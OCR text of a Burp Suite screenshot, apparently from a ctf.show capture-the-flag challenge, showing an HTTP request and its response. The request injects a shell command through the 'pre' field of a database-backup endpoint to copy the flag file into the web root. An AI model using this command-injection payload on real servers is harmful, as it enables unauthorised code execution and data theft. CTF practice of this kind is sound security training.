 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://e594b9c7-89ae-4a63-bd3c-e75d381ff0a9.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_db_backup.php HTTP/1.1
2 Host:
e594b9c7-89ae-4a63-bd3c-e75d381ff0a9.challenge.ctf.show
3 Content-Length: 53
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://e594b9c7-89ae-4a63-bd3c-e75d381ff0a9.challenge.ctf.
show
9 Referer:
http://e594b9c7-89ae-4a63-bd3c-e75d381ff0a9.challenge.ctf.
show/index.php?action=view&page=admin_db_backup
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=nt3n77hjhucjjbpms8e78hjhd0
13 Connection: close
14
15 db_format=zip&pre=ls%3bcp+/f*+/var/www/html/zf.txt%3b
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Apr 2022 14:16:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 81
11
12 {"code":0,"msg":"\u6570\u636e\u5e93\u5907\u4efd\u5931\u8d2
5","count":0,"data":[]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9